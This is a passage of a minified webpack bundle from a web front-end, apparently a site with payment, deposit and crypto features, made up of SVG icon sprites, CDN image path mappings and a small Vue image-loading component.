16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-user">\n<path d="M8 8.8125C10.0186 8.8125 11.6562 7.1748 11.6562 5.15625C11.6562 3.1377 10.0186 1.5 8 1.5C5.98145 1.5 4.34375 3.1377 4.34375 5.15625C4.34375 7.1748 5.98145 8.8125 8 8.8125ZM11.25 9.625H9.85098C9.2873 9.88398 8.66016 10.0312 8 10.0312C7.33984 10.0312 6.71523 9.88398 6.14902 9.625H4.75C2.95488 9.625 1.5 11.0799 1.5 12.875V13.2812C1.5 13.9541 2.0459 14.5 2.71875 14.5H13.2812C13.9541 14.5 14.5 13.9541 14.5 13.2812V12.875C14.5 11.0799 13.0451 9.625 11.25 9.625Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"008c":function(t,e){t.exports="[data-uri]"},"0148":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tipTitle.c376cd60.png"},"01e5":function(t,e,i){"use strict";i("8ee0")},"023c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ebPay.45f665ea.svg"},"0240":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/defaultPrizeActive.073cca7f.png"},"029f":function(t,e,i){var n={"./alert.svg":"0425","./close.svg":"a9b8","./deposit/CNY/matchTransfer/step-failure.svg":"5510","./deposit/CNY/matchTransfer/step-normal.svg":"96a1","./deposit/CNY/matchTransfer/step-success.svg":"dbb7","./deposit/CNY/matchTransfer/step-warning.svg":"52cf","./deposit/CNY/matchTransfer/upload.svg":"b06e","./deposit/CNY/step.svg":"5471","./deposit/CNY/warning.svg":"c036","./deposit/copy.svg":"add2","./deposit/payment/DCBOX.svg":"e7a9","./deposit/payment/ERC20.svg":"9791","./deposit/payment/GKBOX.svg":"6b2e","./deposit/payment/KDpay1.svg":"efc2","./deposit/payment/TRC20.svg":"d3be","./deposit/payment/USDTExchange.svg":"578e","./deposit/payment/alipay.svg":"2acb","./deposit/payment/bank.svg":"b48a","./deposit/payment/bigPay.svg":"b5c7","./deposit/payment/cryptoRMB.svg":"9583","./deposit/payment/ebPay.svg":"023c","./deposit/payment/exchangeCNY.svg":"37b8","./deposit/payment/ezPay.svg":"e2c3","./deposit/payment/jdpay.svg":"0ad6","./deposit/payment/littleAmount.svg":"882c","./deposit/payment/matchTransfer.svg":"27e3","./deposit/payment/onlinebank.svg":"cdfc","./deposit/payment/pointpay.svg":"9b49","./deposit/payment/quick.svg":"7b1a","./deposit/payment/quickpay.svg":"7891","./deposit/payment/tag/free.svg":"03fb","./deposit/payment/tag/hot.svg":"9002","./deposit/payment/tag/littleAmount.svg":"ff8c","./deposit/payment/tag/maintaince.svg":"cfea","./deposit/payment/tag/newDeposit.svg":"b9bc","./deposit/payment/tag/sendScore.svg":"1555","./deposit/payment/unionpay.svg":"66bc","./deposit/payment/wechat.svg":"d697","./gk.svg":"c006","./step.svg":"2d4b","./step_active.svg":"2408","./withdraw/bottom.svg":"5f3a","./withdraw/checked.svg":"89ff"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="029f"},"0367":function(t,e,i){"use strict";i("fc3c")},"037b":function(t,e,i){},"038d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fk.4e9526a8.svg"},"03fb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/free.984bcdd6.svg"},"0406":function(t,e,i){},"0425":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/alert.8b9567ab.svg"},"042f":function(t,e,i){"use strict";i("449d")},"0432":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ETH",use:"icon-ETH-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ETH">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#6B89FE" />\n<path d="M24.1855 10V21.5761L32.5379 24.1819L24.1855 10Z" fill="white" />\n<path d="M24.1854 38.0003V29.953L15.833 25.3691L24.1854 38.0003Z" fill="white" />\n<path d="M24.1855 38.0003V29.953L32.5379 25.3691L24.1855 38.0003Z" fill="white" />\n<path d="M24.1854 10V21.5761L15.833 24.1819L24.1854 10Z" fill="white" />\n<path d="M15.833 24.1569L24.1854 20.2651V28.2124L15.833 24.1569Z" fill="white" />\n<path d="M32.5379 24.1569L24.1855 20.2651V28.2124L32.5379 24.1569Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"0435":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/left.df841613.png"},"046a":function(t,e,i){},"04ae":function(t,e,i){"use strict";i("4f6f")},"057f":function(t,e,i){"use strict";i("9a06")},"0595":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pa.931bfe6b.svg"},"05ff":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-setting",use:"icon-setting-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="white" fill-opacity="0.8" xmlns="http://www.w3.org/2000/svg" id="icon-setting">\n<g id="icon-setting_icon/&#229;&#138;&#159;&#232;&#131;&#189;&#229;&#155;&#190;&#230;&#160;&#135;/&#232;&#174;&#190;&#231;&#189;&#174;_setting">\n<path id="icon-setting_Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.06165 1.42803C5.8346 0.971118 6.81504 1.25144 7.26303 2.00444L7.26604 2.00957L7.33937 2.13623L7.34044 2.13809C7.58711 2.56839 7.84441 2.67175 8.00083 2.67175C8.15799 2.67175 8.41736 2.5673 8.66741 2.13602L8.74062 2.00956L8.74363 2.00444C9.19162 1.25143 10.1721 0.971116 10.945 1.42803L12.0947 2.08596C12.9431 2.57077 13.2309 3.65816 12.7463 4.49689L12.7459 4.49749C12.496 4.92873 12.5352 5.20421 12.6132 5.3396C12.6913 5.47507 12.9099 5.64675 13.4067 5.64675C14.3744 5.64675 15.1733 6.43556 15.1733 7.41342V8.58675C15.1733 9.55451 14.3845 10.3534 13.4067 10.3534C12.9099 10.3534 12.6913 10.5251 12.6132 10.6606C12.5352 10.796 12.496 11.0714 12.7459 11.5027L12.7474 11.5053C13.2296 12.3491 12.9435 13.429 12.0947 13.9142L10.945 14.5722C10.172 15.029 9.19161 14.7487 8.74363 13.9957L8.74062 13.9906L8.66728 13.8639L8.66621 13.8621C8.41954 13.4318 8.16224 13.3284 8.00583 13.3284C7.84866 13.3284 7.58929 13.4329 7.33925 13.8642L7.26604 13.9906L7.26303 13.9957C6.81505 14.7487 5.83465 15.029 5.06171 14.5722L3.91166 13.9141C3.06345 13.4292 2.77585 12.3419 3.2604 11.5033L3.26074 11.5027C3.5107 11.0714 3.47147 10.796 3.39345 10.6606C3.31538 10.5251 3.0968 10.3534 2.6 10.3534C1.62214 10.3534 0.833328 9.55451 0.833328 8.58675V7.41342C0.833328 6.44565 1.62214 5.64675 2.6 5.64675C3.0968 5.64675 3.31538 5.47507 3.39345 5.3396C3.47147 5.20421 3.5107 4.92873 3.26074 4.49749L3.2604 4.49689C2.77585 3.65825 3.06372 2.57085 3.91193 2.08596L5.06165 1.42803ZM6.40231 2.51353C6.22386 2.21623 5.84806 2.12375 5.56897 2.28979L5.56167 2.29405L4.40806 2.95421C4.04321 3.16269 3.91757 3.63517 4.12615 3.99642C4.48267 4.61173 4.57845 5.28608 4.25988 5.8389C3.94128 6.39176 3.30985 6.64675 2.6 6.64675C2.17785 6.64675 1.83333 6.99451 1.83333 7.41342V8.58675C1.83333 9.00565 2.17785 9.35342 2.6 9.35342C3.30985 9.35342 3.94128 9.60841 4.25988 10.1613C4.57848 10.7141 4.48265 11.3886 4.12605 12.0039C3.91761 12.3651 4.04354 12.8377 4.40833 13.0461L5.56167 13.7061L5.56897 13.7104C5.84805 13.8764 6.22385 13.7839 6.4023 13.4867L6.47407 13.3627C6.83066 12.7475 7.36802 12.3284 8.00583 12.3284C8.64412 12.3284 9.17996 12.748 9.5333 13.3639L9.53378 13.3648L9.60434 13.4866C9.78279 13.7839 10.1586 13.8764 10.4377 13.7104L10.445 13.7061L11.5986 13.046C11.9625 12.838 12.0901 12.3719 11.8798 12.0026C11.5239 11.3876 11.4284 10.7137 11.7468 10.1613C12.0654 9.60841 12.6968 9.35342 13.4067 9.35342C13.8288 9.35342 14.1733 9.00565 14.1733 8.58675V7.41342C14.1733 6.99127 13.8256 6.64675 13.4067 6.64675C12.6968 6.64675 12.0654 6.39176 11.7468 5.8389C11.4282 5.28607 11.524 4.6117 11.8805 3.99638C12.0891 3.63513 11.9632 3.16253 11.5983 2.95405L10.445 2.29405L10.4377 2.28979C10.1586 2.12375 9.78279 2.21623 9.60434 2.51353L9.53258 2.63749C9.176 3.25269 8.63864 3.67175 8.00083 3.67175C7.3626 3.67175 6.8268 3.25224 6.47347 2.63644L6.47288 2.63542L6.40231 2.51353ZM5.5 8.00005C5.5 6.61933 6.61928 5.50005 8 5.50005C9.38071 5.50005 10.5 6.61933 10.5 8.00005C10.5 9.38076 9.38071 10.5 8 10.5C6.61928 10.5 5.5 9.38076 5.5 8.00005ZM8 6.50005C7.17157 6.50005 6.5 7.17162 6.5 8.00005C6.5 8.82847 7.17157 9.50005 8 9.50005C8.82842 9.50005 9.5 8.82847 9.5 8.00005C9.5 7.17162 8.82842 6.50005 8 6.50005Z" fill="" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"0642":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ke.5d45eaae.svg"},"0653":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("img",t._g(t._b({staticClass:"img-cdn",style:t.style,attrs:{src:t.realSrc,"data-src":t.src&&!t.src.toString().startsWith("data:")},on:{error:t.onImageError}},"img",t.$attrs,!1),t.$listeners))},s=[],a=(i("88a7"),i("271a"),i("5494"),i("90c5")),o={inheritAttrs:!1,props:{src:{type:String,required:!0,default:""},shouldUseBase64:{type:Boolean,default:!1}},data(){return{realSrc:"",errorHandled:!1}},computed:{style(){return this.realSrc?"":{opacity:0}}},watch:{src(){this.getImg()}},mounted(){this.getImg();const t=new MutationObserver(()=>{this.realSrc||this.getImg()});t.observe(this.$el.parentNode,{childList:!0})},beforeDestroy(){this.realSrc&&this.realSrc.toString().startsWith("blob:http")&&URL.revokeObjectURL(this.realSrc)},methods:{async getImg(){try{const t=await Object(a["b"])(this.src);let e="",i=null;if("string"===typeof t)e=t;else{if(!(t instanceof Blob))return void(this.realSrc=this.src);i=t,e=URL.createObjectURL(i)}if(this.shouldUseBase64&&e.startsWith("blob:")){const t=i||await fetch(e).then(t=>t.blob());this.realSrc=await this.blobToBase64(t),URL.revokeObjectURL(e)}else this.realSrc=e}catch(t){this.realSrc=this.src}},blobToBase64(t){return new Promise(e=>{const i=new FileReader;i.onloadend=t=>e(t.target.result),i.readAsDataURL(t)})},onImageError(t){this.errorHandled?t.target.src=i("6beb"):(this.errorHandled=!0,t.target.src=this.src)}}},r=o,c=i("2877"),l=Object(c["a"])(r,n,s,!1,null,null,null);e["a"]=l.exports},"065e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-DCBOX",use:"icon-DCBOX-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-DCBOX">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M28.4229 45H3V3H28.4229C37.5782 3 45 10.5251 45 19.8078V28.1922C45 37.4749 37.5782 45 28.4229 45Z" fill="#FFA200" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M23.912 37.9953C16.8835 37.9953 11.0861 32.9342 10.1359 25.9318C9.09188 18.2374 14.1844 11.5834 21.2084 10.2454C27.3279 9.07991 33.4397 12.147 36.1198 17.7127C36.2967 18.0803 36.4238 18.4722 36.591 18.8451C36.7078 19.1054 36.6181 19.1574 36.3703 19.1515C35.4777 19.1306 34.5847 19.1175 33.6918 19.1149C33.1479 19.1132 32.6031 19.1213 32.0604 19.1544C31.791 19.1707 31.6719 19.0358 31.5365 18.8335C30.0443 16.6066 28.0076 15.2118 25.3818 14.7441C20.5383 13.8814 15.9294 16.9746 14.7839 21.8483C13.5354 27.1604 17.07 32.489 22.376 33.2938C26.4032 33.9049 30.278 31.8701 32.089 28.1728C32.2378 27.8691 32.4011 27.7763 32.7234 27.7812C34.0078 27.8006 35.2927 27.7877 36.5774 27.7899C37.0492 27.7908 37.0681 27.8035 36.9131 28.2672C35.1424 33.5642 31.4964 36.6866 26.1376 37.807C25.3711 37.9674 24.5896 38.0166 23.912 37.9953Z" fill="#FEFEFE" />\n</symbol>'});o.a.add(r);e["default"]=r},"07d8":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowUp2",use:"icon-arrowUp2-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowUp2">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.65099 2.91138C6.33193 2.4647 5.66807 2.4647 5.34901 2.91138L1.90356 7.73501C1.52535 8.2645 1.90385 9 2.55455 9H9.44545C10.0961 9 10.4746 8.2645 10.0964 7.73501L6.65099 2.91138Z" fill="#595959" />\n</symbol>'});o.a.add(r);e["default"]=r},"080c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/np.c8a8ef36.svg"},"0826":function(t,e,i){"use strict";i("2d3c")},"089f":function(t,e,i){},"08f2":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sy.02c1d5b2.svg"},"08fa":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sl.890bdc29.svg"},"0916":function(t,e,i){var n={"./hot.png":"c826","./logout1.png":"0e45","./logout2.png":"d74d","./logout3.png":"8e71","./nba-title.png":"6ca5","./novice-cn.png":"dee1","./novice-en.png":"35c4","./phone.png":"ac70","./roma_head.png":"6d03"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="0916"},"0a08":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rw.85f6ca97.svg"},"0a09":function(t,e,i){"use strict";i("227e")},"0a0e":function(t,e,i){},"0a5d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tr.cf31c9d6.svg"},"0a95":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-TRX",use:"icon-TRX-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-TRX">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5564 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#F5494C" />\n<path d="M39.1246 20.0378C37.7184 18.7394 35.7731 16.7566 34.1888 15.3503L34.095 15.2847C33.939 15.1595 33.7632 15.0612 33.5747 14.9941C29.7544 14.2816 11.975 10.9582 11.6281 11.0004C11.5309 11.014 11.438 11.0492 11.3562 11.1035L11.2672 11.1738C11.1575 11.2852 11.0742 11.4198 11.0234 11.5676L11 11.6285V11.9613V12.0129C13.0015 17.5862 20.9046 35.8438 22.4608 40.1281C22.5545 40.4188 22.7327 40.9719 23.0655 41H23.1405C23.3186 41 24.078 39.9969 24.078 39.9969C24.078 39.9969 37.6528 23.5346 39.0262 21.7815C39.204 21.5656 39.3609 21.3333 39.4949 21.0878C39.5291 20.8957 39.513 20.698 39.4481 20.514C39.3832 20.33 39.2718 20.1659 39.1246 20.0378ZM27.5607 21.9549L33.3544 17.1503L36.7528 20.2815L27.5607 21.9549ZM25.3108 21.6409L15.3359 13.466L31.4747 16.4425L25.3108 21.6409ZM26.2107 23.783L36.42 22.1378L24.7483 36.2001L26.2107 23.783ZM13.9812 14.2816L24.4764 23.1877L22.9577 36.2094L13.9812 14.2816Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"0ad6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jdpay.15770df3.svg"},"0b01":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/az.b02e1d89.svg"},"0bc7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bz.b76fcd7d.svg"},"0bcc":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-clear",use:"icon-clear-usage",viewBox:"0 0 512 512",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" id="icon-clear"><path d="M448 256c0-106-86-192-192-192S64 150 64 256s86 192 192 192s192-86 192-192z" fill="#2a2d34" stroke="#fff" stroke-miterlimit="10" stroke-width="32" /><path fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M320 320L192 192" /><path fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M192 320l128-128" /></symbol>'});o.a.add(r);e["default"]=r},"0c3a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/si.9a72ead6.svg"},"0c7e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/qa.b39ab9d6.svg"},"0cd8":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-India",use:"icon-India-usage",viewBox:"0 0 20 16",content:'<symbol viewBox="0 0 20 16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-India">\n\n    <g id="icon-India_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-India_印度" transform="translate(-2.000000, -4.000000)" fill-rule="nonzero">\n            <g transform="translate(2.000000, 4.000000)">\n                <polygon id="icon-India_Fill-1" fill="#E15D29" points="0 5.3527313 20 5.3527313 20 0.0347922438 0 0.0347922438" />\n                <polygon id="icon-India_Fill-2" fill="#FFFFFE" points="0 11.3527313 20 11.3527313 20 5.3527313 0 5.3527313" />\n                <polygon id="icon-India_Fill-3" fill="#009B49" points="0 16 20 16 20 11 0 11" />\n                <g id="icon-India_编组" transform="translate(8.000000, 5.700000)">\n                    <path d="M4.94670111,2.47561219 C4.94670111,1.10834349 3.83933581,6.90114632e-13 2.47332841,6.90114632e-13 C1.10736531,6.90114632e-13 1.0658141e-14,1.10834349 1.0658141e-14,2.47561219 C1.0658141e-14,3.84283657 1.10736531,4.95122442 2.47332841,4.95122442 C3.83933581,4.95122442 4.94670111,3.84283657 4.94670111,2.47561219" id="icon-India_Fill-4" fill="#2C3E85" />\n                    <path d="M4.12516601,3.91734072 C4.07220661,3.86433241 4.07220661,3.77830471 4.12516601,3.72525208 C4.17290041,3.67751801 4.24729151,3.67290859 4.30038381,3.71129086 C4.35746121,3.62681441 4.40882661,3.53812743 4.45399261,3.44589474 C4.44965311,3.44398892 4.44535791,3.4418615 4.44119561,3.43942382 C4.37623621,3.4019723 4.35391881,3.31891413 4.39138011,3.25393906 C4.42529891,3.19499169 4.49663471,3.1713241 4.55809591,3.19534626 C4.59073061,3.10058726 4.61712181,3.00290305 4.63673801,2.90278117 C4.57129151,2.89307479 4.52107751,2.83678671 4.52107751,2.7686205 C4.52107751,2.69362881 4.58183031,2.63286427 4.65675281,2.63286427 C4.66206641,2.63286427 4.66729151,2.63317452 4.67247231,2.63379502 C4.67614761,2.58154017 4.67818451,2.52879779 4.67818451,2.47561219 C4.67818451,2.42601662 4.67636901,2.37681995 4.67309221,2.32802216 C4.66769001,2.32864266 4.66233211,2.32908587 4.65675281,2.32908587 C4.58183031,2.32908587 4.52107751,2.26827701 4.52107751,2.19328532 C4.52107751,2.12440997 4.57231001,2.06767867 4.63873061,2.05881441 C4.61929151,1.95722992 4.59307751,1.85812743 4.56026571,1.76199446 C4.55464211,1.76434349 4.54888561,1.76651524 4.54281921,1.76811081 C4.47042071,1.78756787 4.39598521,1.7446205 4.37659041,1.67219945 C4.35861251,1.60514128 4.39408121,1.53639889 4.45687081,1.51109141 C4.41228041,1.41939058 4.36153511,1.33123546 4.30516601,1.2471579 C4.25189671,1.2893518 4.17440591,1.28589474 4.12516601,1.23665374 C4.07220661,1.18360111 4.07220661,1.09761773 4.12516601,1.04460942 C4.13003691,1.03973407 4.13526201,1.03552355 4.14057561,1.03153463 C4.07353511,0.95406094 4.00118081,0.88137396 3.92404431,0.81387258 C3.92001481,0.81945707 3.91563101,0.82481995 3.91062731,0.82982826 C3.85762361,0.88288089 3.77171961,0.88288089 3.71871591,0.82982826 C3.66907751,0.7800554 3.66593361,0.70134072 3.70946121,0.64802216 C3.62475281,0.59049308 3.53570481,0.53881441 3.44315871,0.49334072 C3.44059041,0.50025485 3.43749081,0.50712466 3.43363841,0.51377286 C3.39622141,0.57874792 3.31328411,0.60108587 3.24836901,0.56359003 C3.18704061,0.52822161 3.16383761,0.45216621 3.19297421,0.38909695 C3.09746121,0.35612189 2.99898151,0.32957341 2.89806641,0.30985042 C2.89195571,0.37916898 2.83385981,0.43355125 2.76296681,0.43355125 C2.68804431,0.43355125 2.62729151,0.37274238 2.62729151,0.29775069 C2.62729151,0.28977286 2.62813281,0.28192798 2.62946121,0.27434903 C2.57787451,0.27071468 2.52580071,0.26876454 2.47332841,0.26876454 C2.42236161,0.26876454 2.37179341,0.27067036 2.32162361,0.27403878 C2.32299631,0.28175069 2.32388191,0.28963989 2.32388191,0.29775069 C2.32388191,0.37274238 2.26308491,0.43355125 2.18816241,0.43355125 C2.11700371,0.43355125 2.05873061,0.37872576 2.05306271,0.30896399 C1.95024351,0.32886427 1.85003691,0.35581164 1.75288561,0.3894072 C1.75633951,0.39672022 1.75930631,0.40438781 1.76152031,0.4124543 C1.78100371,0.48491967 1.73818451,0.55942382 1.66578601,0.57896953 C1.59706271,0.59754017 1.52647971,0.55960111 1.50287821,0.49365097 C1.41152771,0.53854848 1.32367531,0.58947369 1.23994101,0.64611635 C1.28519561,0.69947923 1.28276011,0.77947923 1.23241331,0.82982826 C1.17940961,0.88288089 1.09354981,0.88283657 1.04054611,0.82982826 C1.03478971,0.82411081 1.02983031,0.81790582 1.02531361,0.81147923 C0.94786721,0.87902493 0.87515871,0.9518892 0.80785241,1.02954017 C0.81418451,1.0339723 0.82029521,1.03893629 0.82596311,1.04460942 C0.87892251,1.09761773 0.87896681,1.18360111 0.82596311,1.23665374 C0.77588191,1.28678117 0.69635421,1.28948477 0.64304061,1.24480887 C0.58569741,1.33012743 0.53415501,1.41961219 0.48894461,1.51281995 C0.49611811,1.51543491 0.50315871,1.5185374 0.50993361,1.522482 C0.57489301,1.55997784 0.59721031,1.64299169 0.55979341,1.70796676 C0.52454611,1.76921884 0.44878229,1.79253186 0.38585978,1.76367867 C0.35335794,1.85905817 0.32736532,1.9574072 0.30810333,2.05814959 C0.37660517,2.06506371 0.43009595,2.12290305 0.43009595,2.19328532 C0.43009595,2.26827701 0.36934318,2.32908587 0.29437639,2.32908587 C0.2873358,2.32908587 0.28038377,2.32837673 0.27360886,2.32735734 C0.27037639,2.37633241 0.26851661,2.42575069 0.26851661,2.47561219 C0.26851661,2.52901939 0.27055351,2.58198338 0.27427307,2.63450416 C0.28087085,2.63348477 0.28751292,2.63286427 0.29437639,2.63286427 C0.36934318,2.63286427 0.43009595,2.69362881 0.43009595,2.7686205 C0.43009595,2.83829363 0.37762362,2.89564543 0.31009595,2.90344599 C0.33006643,3.00503047 0.35694465,3.10413297 0.39028783,3.20017729 C0.39613285,3.19773961 0.40206643,3.19547923 0.40835425,3.19379502 C0.48070851,3.17433795 0.55514391,3.21728532 0.57458301,3.28975069 C0.59251661,3.35654294 0.55731361,3.42501939 0.49496681,3.45050416 C0.54000001,3.54185042 0.59105531,3.62973961 0.64782291,3.71341828 C0.70100371,3.6727313 0.77729891,3.67658726 0.82596311,3.72525208 C0.87892251,3.77830471 0.87892251,3.86433241 0.82596311,3.91734072 C0.82202211,3.92128532 0.81790411,3.92483103 0.81360891,3.92815513 C0.88073801,4.00500831 0.95304801,4.07716344 1.03009591,4.14395568 C1.03332841,4.13992244 1.03673801,4.13593352 1.04054611,4.13212189 C1.09354981,4.07906925 1.17940961,4.07906925 1.23241331,4.13212189 C1.28054611,4.18029917 1.28484131,4.25560111 1.24547601,4.30874238 C1.32996311,4.36556233 1.41856831,4.41666482 1.51080441,4.46147372 C1.51275281,4.45699722 1.51496681,4.45252082 1.51749081,4.44817732 C1.55495201,4.38320222 1.63793361,4.36086427 1.70280441,4.39831579 C1.76156461,4.43222161 1.78525461,4.50344602 1.76147601,4.56478672 C1.85632471,4.59722992 1.95414021,4.62320222 2.05439111,4.64248202 C2.06475281,4.57777282 2.12063471,4.52835462 2.18816241,4.52835462 C2.26308491,4.52835462 2.32388191,4.58916342 2.32388191,4.66419942 C2.32388191,4.66858722 2.32361621,4.67293072 2.32317341,4.67722992 C2.37281181,4.68059832 2.42284871,4.68245982 2.47332841,4.68245982 C2.52531361,4.68245982 2.57685611,4.68050972 2.62795571,4.67696402 C2.62755721,4.67275342 2.62729151,4.66849862 2.62729151,4.66419942 C2.62729151,4.58916342 2.68804431,4.52835462 2.76296681,4.52835462 C2.83022881,4.52835462 2.88593361,4.57737392 2.89664941,4.64163992 C2.99831731,4.62187262 3.09746121,4.59510252 3.19363841,4.56186152 C3.19217711,4.55778392 3.19080441,4.55366202 3.18965311,4.54945152 C3.17012551,4.47703052 3.21303321,4.402482 3.28534321,4.38298061 C3.35025831,4.36542936 3.41676751,4.39831579 3.44386721,4.45752912 C3.53428781,4.41311912 3.62125461,4.36272576 3.70419191,4.30674792 C3.66646491,4.25373961 3.67120291,4.17967867 3.71871591,4.13212189 C3.77171961,4.07906925 3.85762361,4.07906925 3.91062731,4.13212189 C3.91363841,4.13518006 3.91651661,4.13837119 3.91917341,4.14165097 C3.99600001,4.07485873 4.06800001,4.00283657 4.13490771,3.92611635 C4.13158671,3.92336842 4.12831001,3.92044322 4.12516601,3.91734072" id="icon-India_Fill-5" fill="#FFFFFE" />\n                    <path d="M2.47505531,0.27004986 L2.38800001,1.53732964 C2.38800001,1.53732964 2.47505531,2.00163989 2.47505531,2.47401662 C2.47505531,2.00172853 2.55865681,1.53732964 2.55865681,1.53732964 L2.47505531,0.27004986" id="icon-India_Fill-6" fill="#2C3E85" />\n                    <path d="M2.47505531,4.68117452 L2.38800001,3.41389474 C2.38800001,3.41389474 2.47505531,2.94958449 2.47505531,2.47720776 C2.47505531,2.94945153 2.55865681,3.41389474 2.55865681,3.41389474 L2.47505531,4.68117452" id="icon-India_Fill-7" fill="#2C3E85" />\n                    <path d="M4.67685611,2.47734072 L3.41074541,2.39016067 C3.41074541,2.39016067 2.94690771,2.47734072 2.47496681,2.47734072 C2.94673061,2.47734072 3.41074541,2.56101939 3.41074541,2.56101939 L4.67685611,2.47734072" id="icon-India_Fill-8" fill="#2C3E85" />\n                    <path d="M0.26980074,2.47734072 L1.53591141,2.39016067 C1.53591141,2.39016067 1.99979341,2.47734072 2.47177861,2.47734072 C1.99988191,2.47734072 1.53591141,2.56101939 1.53591141,2.56101939 L0.26980074,2.47734072" id="icon-India_Fill-9" fill="#2C3E85" />\n                    <path d="M4.03275281,0.91722992 L3.07585241,1.75175623 C3.07585241,1.75175623 2.80941701,2.14165097 2.47563101,2.47570083 C2.80932841,2.14173961 3.19651661,1.87253186 3.19651661,1.87253186 L4.03275281,0.91722992" id="icon-India_Fill-10" fill="#2C3E85" />\n                    <path d="M0.91642801,4.03643213 L1.75014021,3.0786482 C1.75014021,3.0786482 2.13976381,2.81196676 2.47341701,2.4779169 C2.13980811,2.81192244 1.87084871,3.19951247 1.87084871,3.19951247 L0.91642801,4.03643213" id="icon-India_Fill-11" fill="#2C3E85" />\n                    <path d="M4.03022881,4.03643213 L3.19651661,3.0786482 C3.19651661,3.0786482 2.80698151,2.81196676 2.47323981,2.4779169 C2.80689301,2.81192244 3.07585241,3.19946815 3.07585241,3.19946815 L4.03022881,4.03643213" id="icon-India_Fill-12" fill="#2C3E85" />\n                    <path d="M0.91399261,0.91722992 L1.87084871,1.75175623 C1.87084871,1.75175623 2.13728411,2.14165097 2.47098151,2.47570083 C2.13737271,2.14178394 1.75014021,1.87253186 1.75014021,1.87253186 L0.91399261,0.91722992" id="icon-India_Fill-13" fill="#2C3E85" />\n                    <path d="M3.05517341,0.34832133 L2.63783031,1.54796676 C2.63783031,1.54796676 2.59966051,2.01879225 2.47540961,2.47450416 C2.59966051,2.01892521 2.80246491,1.59290859 2.80246491,1.59290859 L3.05517341,0.34832133" id="icon-India_Fill-14" fill="#2C3E85" />\n                    <path d="M1.89476011,4.60378952 L2.14414761,3.35831579 C2.14414761,3.35831579 2.35031731,2.93331856 2.47456831,2.47760665 C2.35031731,2.9331856 2.30882661,3.40325762 2.30882661,3.40325762 